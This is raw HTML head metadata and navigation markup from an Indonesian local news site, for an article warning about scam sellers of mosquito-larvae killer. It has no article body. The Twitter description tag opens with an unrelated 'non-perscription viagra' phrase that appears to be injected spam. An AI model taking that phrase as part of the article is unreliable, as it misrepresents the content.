  <meta property="og:updated_time" content="2017-12-30T18:56:37+07:00" />
  <meta property="article:section" content="Metro"/>
  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Awas Penipuan Berkedok Penjualan Obat Jentik Nyamuk"/>
  <meta name="twitter:url" content="https://karawangplus.com/awas-penipuan-berkedok-penjualan-obat-jentik-nyamuk/2430/"/>
  <meta name="twitter:description" content="non-perscription viagra Karawangplus.com - Banyaknya oknum penjual obat abate pembunuh jentik nyamuk dengan cara memaksa meresahkan masyarakat. Dinas Kesehatan meminta kepada masyarakat untuk tidak membeli.

&quot;Iya laporan ke kita banyak, biasanya mereka menjualnya maksa, itu biasanya yang liar (tid"/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2016/05/image-50.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-2430 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-660x330.jpg" width="660" height="330" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG-20251118-WA0017-110x75.jpg" width="110" height="75" alt="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/realisasi-anggaran-memble-dprd-soroti-lambannya-kinerja-dpkp-karawang/26655/" title="Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang">Realisasi Anggaran Memble, DPRD Soroti Lambannya Kinerja DPKP Karawang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
